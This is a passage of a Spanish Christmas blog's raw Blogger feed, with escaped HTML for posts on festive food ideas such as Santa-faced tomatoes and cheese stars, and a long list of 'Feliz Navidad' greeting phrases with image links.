src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtFhjvqZkW75GSSehkEyZrScOUlfMKht6wrgUDX-z7t0vlO9tGsTPPctwUIMfUeWjeHt3MmvE-smA4oIUg9PIJMqS_sNLi4KgySFBbr20wLLjldSa-QmXdIaP-G1Lr2TZ-iVEJHS5jGBMJhEzBmvu-5HQyNXChstYRHeskiSJBgfbFs5ixxzkAyST6-5o\/w640-h640\/papa%20noel%20tomate%20relleno%20(3).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003Eideas de tomates navidad con cara de papá noel\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggLaoKT-yPlKEWrl3feydOUyqnWoAl05iWTJWZWGJvYoOGU_MEsDwu8SPZHHpNb_qPDz7YmkNY4EcY7_9WuO23PK2xgbCwhJGzaWofM5f574n2ZdfJDt68B3HDT8JiTwCmWwVMxpGnOOMWKJ6yyeadESPLorhyyN84qOrde-2-CDa2V7L2qIQitvK8vTw\/s1280\/papa%20noel%20tomate%20relleno%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggLaoKT-yPlKEWrl3feydOUyqnWoAl05iWTJWZWGJvYoOGU_MEsDwu8SPZHHpNb_qPDz7YmkNY4EcY7_9WuO23PK2xgbCwhJGzaWofM5f574n2ZdfJDt68B3HDT8JiTwCmWwVMxpGnOOMWKJ6yyeadESPLorhyyN84qOrde-2-CDa2V7L2qIQitvK8vTw\/w640-h360\/papa%20noel%20tomate%20relleno%20(2).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHuevos duros papa noel\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXv0EYKLBEBmGFIi2M4KKnlolc1jLWbpectY5AHHZ9_NoO0J_2YEGexF4lkqxFBetGf0xReADgQoq790n3tndkvldgpavt4_1go0od23zooHS2HTKRLmQgmxXQRDmnegmK1FWIsBqAZURAIaJx6KS5X5uCwHs5u2_GCKEF6rBeBVqYZvoOEPjXqSUfdK0\/s1024\/papa%20noel%20tomate%20relleno%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXv0EYKLBEBmGFIi2M4KKnlolc1jLWbpectY5AHHZ9_NoO0J_2YEGexF4lkqxFBetGf0xReADgQoq790n3tndkvldgpavt4_1go0od23zooHS2HTKRLmQgmxXQRDmnegmK1FWIsBqAZURAIaJx6KS5X5uCwHs5u2_GCKEF6rBeBVqYZvoOEPjXqSUfdK0\/w640-h426\/papa%20noel%20tomate%20relleno%20(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZKtXCKcf9WdPRutrCZf39-xd2l2K0LahxJwbDc-cEtIrv1aOXfAaTKnkRCvg3rv17AkHmWIhE9wb6ZcAINsHaoKS77zogagLVxeSl_eHREH3oohPRBQokZv4TJFh-cA8A0p_Zfg6LMBrtQU5WqP5G1irKgxmM7oEEHyfghsV0i9PVJp1-9kYthpGTrMo\/s800\/nachalo-ded-moroz-zakyska.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZKtXCKcf9WdPRutrCZf39-xd2l2K0LahxJwbDc-cEtIrv1aOXfAaTKnkRCvg3rv17AkHmWIhE9wb6ZcAINsHaoKS77zogagLVxeSl_eHREH3oohPRBQokZv4TJFh-cA8A0p_Zfg6LMBrtQU5WqP5G1irKgxmM7oEEHyfghsV0i9PVJp1-9kYthpGTrMo\/w640-h480\/nachalo-ded-moroz-zakyska.jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;estrellas navidad de queso\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihd38korhBPyIwlAPBFf8pCHDtKsZLRPcOl3uDkFT0hD120imyw6L0hvWQvOqoUGHnvv4Cde8yvBkbaSKF85NQqHAKEdiyZV31XGxctzcs0orctPoSS9kSr99PYx3q3y5FK3NkGpeRClCYNXzgVt71bgyBomWEEwF7DxDa7qBT65UFFBXk0tjVpfzft8w\/s1600\/estrella%20comida%20navidad.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihd38korhBPyIwlAPBFf8pCHDtKsZLRPcOl3uDkFT0hD120imyw6L0hvWQvOqoUGHnvv4Cde8yvBkbaSKF85NQqHAKEdiyZV31XGxctzcs0orctPoSS9kSr99PYx3q3y5FK3NkGpeRClCYNXzgVt71bgyBomWEEwF7DxDa7qBT65UFFBXk0tjVpfzft8w\/w640-h640\/estrella%20comida%20navidad.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/2970343809414266435\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/12\/decoracion-navidad-arboles-de-navidad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/2970343809414266435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/2970343809414266435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/12\/decoracion-navidad-arboles-de-navidad.html","title":"Decoración navidad: Árboles de navidad comestibles 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhRYiISp0axVV7Ovx4BV3ciz6Ida_vr8un0zkdxvgKtJGQe6VCSYk11n6qiIuZcJGAVmTMvX9rpzCseXHlmLL8HThYhz8yagGsX3T48gfDz4-TBPwbhqTnnNNe9o_Out5H6ExA9N-OiJI\/s72-c?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-5219117959434003546"},"published":{"$t":"2023-12-15T02:19:00.000-08:00"},"updated":{"$t":"2023-12-15T02:19:32.663-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz navidad"}],"title":{"type":"text","$t":"Frases feliz Navidad con imágenes bonitas"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch1 style=\"text-align: left;\"\u003EFrases feliz Navidad con imágenes bonitas\u0026nbsp; \u003Cbr \/\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Que la magia de la Navidad ilumine tu corazón y traiga alegría a tu hogar. ¡Feliz Navidad!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; En esta temporada de amor y esperanza, te deseo una Feliz Navidad llena de momentos especiales y afecto.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Que la paz y la felicidad de la Navidad te acompañen a ti y a tus seres queridos durante todo el año. ¡Felices fiestas!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; En esta Navidad, que la bondad y la generosidad te rodeen, y que cada día esté lleno de amor. ¡Feliz Navidad!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Que la alegría de la Navidad te llene de serenidad y te brinde momentos inolvidables con tus seres queridos. ¡Felices fiestas!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh6.ggpht.com\/-qoBa6OqycIQ\/UMf1Kk54q8I\/AAAAAAAAfjs\/RmcjCm-r5sU\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525287%252529%25255B2%25255D.gif\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (7)\" src=\"http:\/\/lh3.ggpht.com\/-djp2Ox2cx8s\/UMf1LpoVhVI\/AAAAAAAAfj0\/24VR2sWZE4w\/s16000\/feliz%252520navidad%252520capitanpalomo-com%252520%2525287%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (7)\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Que la luz de la Navidad disipe todas las sombras y te guíe hacia un nuevo año lleno de éxito y prosperidad. ¡Feliz Navidad!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; En esta época tan especial, que encuentres paz, amor y dicha en cada rincón de tu vida. ¡Feliz Navidad!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Que la magia de la Navidad haga realidad tus sueños y te traiga felicidad duradera. ¡Felices fiestas!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Que esta Navidad te regale momentos de felicidad y te permita compartir alegría con aquellos que más quieres. ¡Feliz Navidad!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Que la Navidad te brinde amor, salud y éxito, y que el próximo año esté lleno de nuevas oportunidades. ¡Felices fiestas!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH0qDVe0Cbq3LjPku2UqvjqnfpBNp8LNatgX6Tlk6Rh_PQJ6erAw0uY5-jHFvLl-B9mbJ4NxO4hDqtU-foq7SJ7mmqDFBEvQpetSfNJglPDAIfzW3sZ7Z9WU6dgTHpZZDHSePDXv5jYP4H\/s1600\/frases+navidad+%25281%2529.png\"\u003E\u003Cimg border=\"0\" height=\"485\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH0qDVe0Cbq3LjPku2UqvjqnfpBNp8LNatgX6Tlk6Rh_PQJ6erAw0uY5-jHFvLl-B9mbJ4NxO4hDqtU-foq7SJ7mmqDFBEvQpetSfNJglPDAIfzW3sZ7Z9WU6dgTHpZZDHSePDXv5jYP4H\/w640-h485\/frases+navidad+%25281%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/h1\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2lRFD31dbdT0DV9so2k2zsUdhLqo6SLLXdzfcp_cmcaW3F7fXk_jPNeGC__GkakQE4XHQZhAP8VDXsJxNY7Aql-3QD-K-BJ-6IJwfavdQOingHb9Q9ZZL6IcxXXPQZyr0aFIdc-qtiCo\/s1600-h\/image%25255B5%25255D.png\"\u003E\u003Cimg alt=\"Frases feliz Navidad con imágenes bonitas\" border=\"0\" height=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiM4_l_sDJK7JSkdVxJECpovNesAFWyzWTy4lJFzbEcxdRQqv0PGVxiagJFKXyEbzhEyU4GnZJZgn7ePJcoKayIkTINvXKBJx6ZHnr3MKs09OMaY5sOUBs5Oe1Vrs8AC88U-8mc2BA1xY\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Frases feliz Navidad con imágenes bonitas\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Al leer este mensaje estarás recibiendo mis mejores deseos en esta Navidad, espero que el espíritu navideño le de alegría a tu vida”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOQZRkZwfE5f1PY3j8-yMHSklNcTaGouxbo-inAP4YiF0oL8gKF87-f3DBns1SUcCC1PQ-3kiRajklD3CxwIxJyLe4YYDYIfG85nxeOC-1pmCQ8BN8X8wZ4Yzu9RLyFzP6XRdTAdGId80\/s1600-h\/image%25255B14%25255D.png\"\u003E\u003Cimg alt=\"Frases feliz Navidad con imágenes bonitas\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Np6MDFXbGLMNqRxgCX49O_BJ9b9_9v2dfUcMHa4i3Vjoz6zFU-zr-8wti3T9fxNPINZCKifMDGc8HnAFoXuyCxxFpM2XMOfe6gire1IYSc4gMvekijv3LHer6muFjdefqdqQjpRpMYI\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Frases feliz Navidad con imágenes bonitas\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFeliz Navidad, disfruta de estos dias de amor y calor familiar.\u0026nbsp; Y que el ano nuevo entre con buen pie\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyw5wqG5n8PjkI5vNSWry4UHScCzXA_IvQjJKt128GW5bRM_Z8awF9aWtu9jclpV7mrhrVC53MtMGWak0pQajIfUprPNqY5cxf3q0iSOUEA8bKQmi5Mg6lck53EpCuN1Obo1sqsuLnfFk\/s1600-h\/image%25255B8%25255D.png\"\u003E\u003Cimg alt=\"Frases feliz Navidad con imágenes bonitas\" border=\"0\" height=\"503\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7oEREsE5DuHs59CzlHBaaMsrt-6bT66CIwUJ7d4j4sXJZq-8WnxgLNkG3GbPjERi7BEa3KibbqLd29HV_mdFXRX5Rr0bfv3jPQcj3AecdusHNjjOAwN3Wc3s19uJJGCt9pi3LyQmc0X8\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Frases feliz Navidad con imágenes bonitas\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EQueridos amigos les deseo una \"Feliz Navidad y Próspero Año Nuevo\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHERQrIDDsQbWj7sCSCtGV0ug-K6JWMRK2m-X0iMqPhw809o7CsArBrWpcR9V9dFpCo5RqqR4CvUnzmaU5tEx-1X3Q2BbYzPBBawqXJVMegMPI_b45kYogw_HVLX171vfLCP9fco_IuAw\/s1600-h\/image%25255B17%25255D.png\"\u003E\u003Cimg alt=\"Frases feliz Navidad con imágenes bonitas\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nXhhNNlnXKa-6mUcYEbRhZmodc60wq3SqOjW4dF3pIpcMQf0H6C6NjrjckczeiTZVYKKKmTbbufLWJCea_9aS8ZSdMzheam5vYG1nOtXR3I1YfnIWMZWVJlGJkZBH-O52y-pi9h2W6A\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Frases feliz Navidad con imágenes bonitas\" width=\"497\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAmigos que paséis unas felices fiestas junto a\u0026nbsp; familiares y amigos. Feliz\u0026nbsp; Navidad\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguZtfAOB4_h7f-8QZq-lxb4j_-Sko9FIMw9Ld7T8cre2C08ewJ0ebZBaiVUT_juT-nMV_oj3-yBkjguE3JXqEaZfU1QkI6EIrXZRVHIGWGHJyAw15Zvin2yEvYFWWNssDlcyLbeisyidc\/s1600-h\/image%25255B11%25255D.png\"\u003E\u003Cimg alt=\"Frases feliz Navidad con imágenes bonitas\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8nTDpd7fx5zUaSsYQEOuFIwn3NiqP3QdDT7BVFLS2e9eLymgXgTywcLssZbzCrNL-zZwPWK336xWzYm73vH_Ip0xI3PIHlG6J6kG_anSp9mukhqX7kCNNatvjuZJByLX_gY8xfw28uTM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Frases feliz Navidad con imágenes bonitas\" width=\"501\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguAkg5wkTyuffLALjmglRYDO0ajlVAqr-ttbxMF4BfQKUqmMLtcBhSEz8h60vkzEVf82s73CoUwAORYBP7yOXNnhoQIfFpJKeS8fq46y2Y3wB85gehHH1eAlJAxBFX5N0LEbuY73VDKUo\/s1600-h\/image%25255B23%25255D.png\"\u003E\u003Cimg alt=\"Frases feliz Navidad con imágenes bonitas\" border=\"0\" height=\"502\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzrrA4EoR_AvKmvflClBzvOe0JfH3u4rt3DmoKD9AcwhbCLv0zVJDjVtCujjU6zdRoPoTVucOh4hHgNdrHtGXQsIbGs3iqsBW9kj9FI3WQjGhoFsIvzzZoTkAvqWAPqSeBUjgF_oJBtUM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Frases feliz Navidad con imágenes bonitas\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDeseo compartir con todos vosotros mis sentimientos y mis mejores deseos de SALUD,PAZ, y AMOR durante este año nuevo. FELIZ NAVIDAD\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG7f3kediLK2FvXVYB0L4rwux6uy7-Z5FscVJ3aOIhzhyphenhyphen6h8ttYWe8jE183nlqwKkdsR5SxbJr2C8dPKFIOcvrA4ahLYTgkwMJQdnMQJM4CpWJUB01mRYvztq4eqeymErfOBV75qBK1p4\/s1600-h\/image%25255B32%25255D.png\"\u003E\u003Cimg alt=\"Frases feliz Navidad con imágenes bonitas\" border=\"0\" height=\"501\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcMOX6Y1tv5FsQGntr7Ufdpby1o8Z3tk9HFVR1T98lA01KWGFTDn6bsjQu9AXEVizw1ZF_RMotoR-jplXsH9E3dQTexOD3Eust6oO72UhfHMr4BFwI-eqCmJvfj5Yyi5lk1pHqDQDVatM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Frases feliz Navidad con imágenes bonitas\" width=\"504\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELes deseo de corazón un año rodeados de amor, comprensión y paz. Que se cumplan todos nuestros deseos FELIZ* NAVIDAD*\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E En esta época del año, donde las emociones están a flor de piel y donde todos corremos de aquí para allá, buscando el mejor regalo, ojala nos alcance el tiempo para decirle a esa persona, cuán especial es para nosotros y ofrecerle disculpas si alguna vez la ofendimos.\u003Cbr \/\u003E\u003Cbr \/\u003ESi son muchas, mejor aún, así nos daremos cuenta que no estamos tan solos como creemos y que siempre habrá alguien dispuesto a escucharnos, en los momentos difíciles, cuando nos sentimos abatidos y encerrados en un mundo que no nos deja ver más allá de nuestros ojos.\u003Cbr \/\u003E\u003Cbr \/\u003ENo podemos cambiar el mundo, porque de una u otra forma todos hemos contribuido a que este se haya vuelto frívolo y hostil. Pero sí podemos ayudar a mejorarlo. Basta una sonrisa, un abrazo, una mirada tierna o un gesto amable para curar las heridas que ha dejado el paso del tiempo.\u003Cbr \/\u003E\u003Cbr \/\u003ENo es el árbol, ni los regalos, ni la chimenea. La Navidad es el calor que vuelve al corazón de las personas, la generosidad de compartirla con otros y la esperanza de seguir adelante. Navidad es hacer algo \"extra\" por alguien.\u003Cbr \/\u003E\u003Cbr \/\u003ECon todo mi cariño les mando la receta de la Navidad: varias medidas de ilusión, una pizca de amistad y un gesto de ternura. Horneemos la mezcla con un ánimo paciente. Envolvámosla con risas, luces y canciones. Y, finalmente, ofrezcámosla con alegría.\u003Cbr \/\u003E\u003Cbr \/\u003EPara el año venidero les deseo: Paz para asumir responsabilidades y cumplirlas, y tener Serenidad para los momentos más difíciles de la vida. imágenes para los amigos con frases lindas\u003C\/div\u003E\n\n\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFeliz Navidad imágenes con frases para Facebook\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS1n3_IK2KLix28CilkKpk85xrxFitFKkKgMK76txY4BxLrThr7-2FIHSgEVGOmDinOLxyYozQnf0Odievht9lMZCm9WtxgrwmT3iShqS-Kekrj8PiwMKZTtubbTzs1heX16TfyhAAnyeq\/s1600\/frases+navidad+%25281%2529.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzUoqJvBujJ4B6fhE-1khFgzMTvaRKDA2C_Os7LGIq8J003kWtHH8jcVp8679xxpQayJwpaMj_VCq-0sYC536MAQfWXZzja7pbZotN8PXW1Sow-Az4rtQxiLJXrRxgL-BCskDM1ebR0nF9\/s1600\/frases+navidad+%25282%2529.gif\"\u003E\u003Cimg alt=\"Feliz Navidad imágenes con frases para Facebook\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzUoqJvBujJ4B6fhE-1khFgzMTvaRKDA2C_Os7LGIq8J003kWtHH8jcVp8679xxpQayJwpaMj_VCq-0sYC536MAQfWXZzja7pbZotN8PXW1Sow-Az4rtQxiLJXrRxgL-BCskDM1ebR0nF9\/s1600\/frases+navidad+%25282%2529.gif\" title=\"Feliz Navidad imágenes con frases para Facebook\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN8OGriND5Tq07qenjj033K1mBm-6uhPk5vD8cYG5i-NAsyqeXD3EcthH6uDWrKFyDtasA7Z-kTQ_0hXE4Imzhn2gAsBKLDuH-FVKy89Nlw77sj9m3vmebHz5-gsXIrkTa51LvgtUlxgv2\/s1600\/frases+navidad+%25282%2529.JPG\"\u003E\u003Cimg border=\"0\" height=\"421\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN8OGriND5Tq07qenjj033K1mBm-6uhPk5vD8cYG5i-NAsyqeXD3EcthH6uDWrKFyDtasA7Z-kTQ_0hXE4Imzhn2gAsBKLDuH-FVKy89Nlw77sj9m3vmebHz5-gsXIrkTa51LvgtUlxgv2\/w640-h421\/frases+navidad+%25282%2529.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVSoZNrPHya38tzcLjtBCcYLTZJ9BWHyd-bxGM7RVEH70NgjpW-UFGms9yaKRlgSdrH3sXnyWkXn4O0q3BZJKwuNGpAiKRo6P4_zqnSFIzMJ3qRPCCiSTaXNknixY3XZZfWywVml4GbrBH\/s1600\/frases+navidad+%25283%2529.jpg\"\u003E\u003Cimg alt=\"Feliz Navidad imágenes con frases para Facebook\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVSoZNrPHya38tzcLjtBCcYLTZJ9BWHyd-bxGM7RVEH70NgjpW-UFGms9yaKRlgSdrH3sXnyWkXn4O0q3BZJKwuNGpAiKRo6P4_zqnSFIzMJ3qRPCCiSTaXNknixY3XZZfWywVml4GbrBH\/w640-h480\/frases+navidad+%25283%2529.jpg\" title=\"Feliz Navidad imágenes con frases para Facebook\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003EFelizNavidad imágenes con frases para 